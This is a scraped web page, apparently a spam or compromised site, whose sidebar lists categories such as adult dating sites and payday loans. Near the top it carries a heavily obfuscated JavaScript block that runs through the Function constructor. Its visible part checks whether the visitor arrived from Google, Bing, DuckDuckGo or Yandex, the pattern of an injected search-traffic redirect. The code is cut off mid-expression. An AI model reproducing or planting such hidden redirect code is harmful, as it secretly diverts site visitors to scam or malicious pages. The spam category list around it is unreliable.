
HCIrB
Adult dating sites visitors
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,54,52,55,113,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,71,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!
adult hookup websites
(1)
adult-dating-sites-de visitors
(1)
AdultFriendFinder visitors
(1)
adultfriendfinder-inceleme reviews
(1)
AdultSpace visitors
(2)
advance payday loan
(3)
advance payday loans
(2)
advance title loan
(2)
Adventist Dating service
(1)
Adventist Dating visitors
(1)